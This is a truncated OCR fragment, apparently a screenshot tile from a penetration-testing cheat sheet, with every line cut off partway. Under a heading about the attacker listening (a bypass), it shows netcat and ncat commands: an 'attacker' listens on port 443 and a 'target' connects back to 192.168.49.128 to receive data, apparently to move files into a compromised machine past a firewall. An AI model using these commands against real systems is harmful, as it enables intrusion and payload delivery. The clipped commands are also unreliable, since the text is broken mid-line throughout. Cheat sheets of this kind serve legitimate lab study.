
## Attacker Listens, Ta
Bypass)

```bash

# Attacker (sender, lis
sudo nc -l -p 443 -q 0 
sudo ncat -l -p 443 --s
# Target (receiver, con
nc 192.168.49.128 443 >
ncat 192.168.49.128 443